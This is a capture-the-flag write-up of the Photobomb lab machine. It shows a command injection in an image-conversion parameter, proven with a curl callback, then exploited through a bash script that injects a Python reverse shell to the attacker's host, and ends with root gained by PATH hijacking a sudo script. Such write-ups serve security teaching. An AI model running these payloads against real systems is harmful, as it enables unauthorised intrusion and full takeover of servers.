
After Anlysing the web application:
- The web application does not use a database. Photos are hard-coded inside the html code
- The Web application performs image conversion behind the scene from jpg to png - based on the
filetypeparameter
If we submit an unknown filetype, we will get the following error:

- I tried arbitray files from the server but i get the following error
Invalid photo. - As we said before the web application performs some kind of conversion, so i decided to test for command injection vulnerability.
- I tested the 3 parameters. But, only the
filetypewas injectable with a blind command injection.
Verifying the blind command injection vulnerability:
- Start a local http server:
# Terminal 1
goku@exploitation:~$ python -m http.server 8088
Serving HTTP on 0.0.0.0 port 8088 (http://0.0.0.0:8088/) ...
- Insert the following payload into the
filetypeparameter: Payload:jpg;curl http://10.10.14.2:8088
# Teminal 2
goku@exploitation:~$ curl -X POST -H "Authorization: Basic cEgwdDA6YjBNYiE=" -d "photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;curl http://10.10.14.2:8088&dimensions=600x400" http://photobomb.htb/printer
Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg
goku@exploitation:~$
- An HTTP request received from the
photobombremote machine:
# Terminal 1
goku@exploitation:~$ python -m http.server 8088
Serving HTTP on 0.0.0.0 port 8088 (http://0.0.0.0:8088/) ...
10.10.11.182 - - [15/Dec/2022 07:30:35] "GET / HTTP/1.1" 200 -
Getting foothold (User flag): Exploiting the command injection vulnerability
- A simple bash script to exploit the vuln automatically:
# exploit.sh
#!/bin/bash
# Get the Machine IP
IP=$(ip a s tun0 | grep -o '[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}')
PORT=4444
# Python reverse shell
echo "[+] Bulding the Payload"
CMD="python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"$IP\",$PORT));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(\"/bin/sh\")'"
# Start netcat listner on the background
echo "[+] Listning at $IP:$PORT"
# nohup nc -dlvp "$PORT" &
# Exploit
curl -X POST -H "Authorization: Basic cEgwdDA6YjBNYiE=" -d "photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;$CMD&dimensions=600x400" "http://photobomb.htb/printer" &>/dev/null && echo "[+] Pwned!" && echo "[+] Here is your shell" # && fg %+
# Terminal 1
goku@exploitation:~$ ./exploit.sh
[+] Bulding the Payload
[+] Listning at 10.10.14.2:4444
[+] Pwned!
[+] Here is your shell
# Terminal 2
# Connection received
goku@exploitation:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from photobomb.htb [10.10.11.182] 53292
$ whoami
whoami
wizard
$ ls
ls
log photobomb.sh public resized_images server.rb source_images
$ cd /home/wizard
cd /home/wizard
$ ls
ls
photobomb user.txt
Upgrade legacy shell to interactive shell:
# In reverse shell
goku@exploitation:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from photobomb.htb [10.10.11.182] 42836
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
wizard@photobomb:~/photobomb$
Ctrl-Z
# In Kali
goku@exploitation:~$ stty raw -echo
goku@exploitation:~$ fg
# In reverse shell
wizard@photobomb:~/photobomb$ reset
wizard@photobomb:~/photobomb$ export SHELL=bash
wizard@photobomb:~/photobomb$ export TERM=xterm-256color
wizard@photobomb:~/photobomb$ stty rows 38 columns 116
wizard@photobomb:~$ id
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)
wizard@photobomb:~$ # Amazing full tty shell
The vulnerability root cause:
# server.rb
require 'sinatra'
set :public_folder, 'public'
get '/' do
html = <<~HTML
<!DOCTYPE html>
<html>
<head>
<title>Photobomb</title>
<link type="text/css" rel="stylesheet" href="styles.css" media="all" />
<script src="photobomb.js"></script>
</head>
<body>
<div id="container">
<header>
<h1><a href="/">Photobomb</a></h1>
</header>
<article>
<h2>Welcome to your new Photobomb franchise!</h2>
<p>You will soon be making an amazing income selling premium photographic gifts.</p>
<p>This state of-the-art web application is your gateway to this fantastic new life. Your wish is its command.</p>
<p>To get started, please <a href="/printer" class="creds">click here!</a> (the credentials are in your welcome pack).</p>
<p>If you have any problems with your printer, please call our Technical Support team on 4 4283 77468377.</p>
</article>
</div>
</body>
</html>
HTML
content_type :html
return html
end
get '/printer' do
images = ''
checked = ' checked="checked" '
Dir.glob('public/ui_images/*.jpg') do |jpg_filename|
img_src = jpg_filename.sub('public/', '')
img_name = jpg_filename.sub('public/ui_images/', '')
images += '<input type="radio" name="photo" value="' + img_name + '" id="' + img_name + '"' + checked + '/><label for="' + img_name + '" style="background-image: url(' + img_src + ')"></label>'
checked = ''
end
html = <<~HTML
<!DOCTYPE html>
<html>
<head>
<title>Photobomb</title>
<link type="text/css" rel="stylesheet" href="styles.css" media="all" />
</head>
<body>
<div id="container">
<header>
<h1><a href="/">Photobomb</a></h1>
</header>
<form id="photo-form" action="/printer" method="post">
<h3>Select an image</h3>
<fieldset id="image-wrapper">
#{images}
</fieldset>
<fieldset id="image-settings">
<label for="filetype">File type</label>
<select name="filetype" title="JPGs work on most printers, but some people think PNGs give better quality">
<option value="jpg">JPG</option>
<option value="png">PNG</option>
</select>
<div class="product-list">
<input type="radio" name="dimensions" value="3000x2000" id="3000x2000" checked="checked"/><label for="3000x2000">3000x2000 - mousemat</label>
<input type="radio" name="dimensions" value="1000x1500" id="1000x1500"/><label for="1000x1500">1000x1500 - mug</label>
<input type="radio" name="dimensions" value="600x400" id="600x400"/><label for="600x400">600x400 - phone cover</label>
<input type="radio" name="dimensions" value="300x200" id="300x200"/><label for="300x200">300x200 - keyring</label>
<input type="radio" name="dimensions" value="150x100" id="150x100"/><label for="150x100">150x100 - usb stick</label>
<input type="radio" name="dimensions" value="30x20" id="30x20"/><label for="30x20">30x20 - micro SD card</label>
</div>
</fieldset>
<div class="controls">
<button type="submit">download photo to print</button>
</div>
</form>
</div>
</body>
</html>
HTML
content_type :html
return html
end
post '/printer' do
photo = params[:photo]
filetype = params[:filetype]
dimensions = params[:dimensions]
# handle inputs
if photo.match(/\.{2}|\//)
halt 500, 'Invalid photo.'
end
if !FileTest.exist?( "source_images/" + photo )
halt 500, 'Source photo does not exist.'
end
if !filetype.match(/^(png|jpg)/)
halt 500, 'Invalid filetype.'
end
if !dimensions.match(/^[0-9]+x[0-9]+$/)
halt 500, 'Invalid dimensions.'
end
case filetype
when 'png'
content_type 'image/png'
when 'jpg'
content_type 'image/jpeg'
end
filename = photo.sub('.jpg', '') + '_' + dimensions + '.' + filetype
response['Content-Disposition'] = "attachment; filename=#{filename}"
if !File.exists?('resized_images/' + filename)
command = 'convert source_images/' + photo + ' -resize ' + dimensions + ' resized_images/' + filename
puts "Executing: #{command}"
system(command)
else
puts "File already exists."
end
if File.exists?('resized_images/' + filename)
halt 200, {}, IO.read('resized_images/' + filename)
end
#message = 'Failed to generate a copy of ' + photo + ' resized to ' + dimensions + ' with filetype ' + filetype
message = 'Failed to generate a copy of ' + photo
halt 500, message
end
- After reviewing the above code:
- Th web application execute a native linux command
convertto resize the image - The web application validates the
filetype, if it starts withjpg or pngonly
...
if !filetype.match(/^(png|jpg)/)
...
- And then the web application take the
filetypeand concatenate it with the rest of the command:
...
command = 'convert source_images/' + photo + ' -resize ' + dimensions + ' resized_images/' + filename
puts "Executing: #{command}"
system(command)
...
- On linux we can excute two command in parallel using the
;operator:
# command1;command2
ls;pwd
- Using this concept, we can execute commands on the server by entering the following
filetype:jpg;command
Privilege Escalation (Road to root):
wizard@photobomb:~/photobomb$ sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh
wizard@photobomb:~/photobomb$ cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
wizard@photobomb:~/photobomb$
- We can run the
cleanup.shsript with sudo without password - Let’s analyse the
cleanup.shscript:
# cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
The script find all files that ends with .
jpginside thesource_imagesdirectory and change the files owner to the root.This script run as a cronjob:
wizard@photobomb:~/photobomb/source_images$ crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h dom mon dow command
*/5 * * * * sudo /opt/cleanup.sh
- If a non-privileged user can run a script with
sudowithout a password and the script uses a binary without specifying the full path to the binary (findin our case), the non-privileged user could potentially elevate their privileges by modifying the script to run a different binary with the same name as the original binary. For example, if the script uses thecpcommand without specifying the full path, the user could create a malicious binary calledcpin a directory that is earlier in thePATHenvironment variable than the realcpbinary, and then run the script withsudo. This would cause the script to run the maliciouscpbinary instead of the real one, potentially allowing the user to execute arbitrary code with elevated privileges.
wizard@photobomb:~$ echo bash > find
wizard@photobomb:~$ ls
find photobomb user.txt
wizard@photobomb:~$ chmod +x find
wizard@photobomb:~$ sudo PATH=$PWD:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# id
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:/home/wizard/photobomb# cd
root@photobomb:~# ls
root.txt
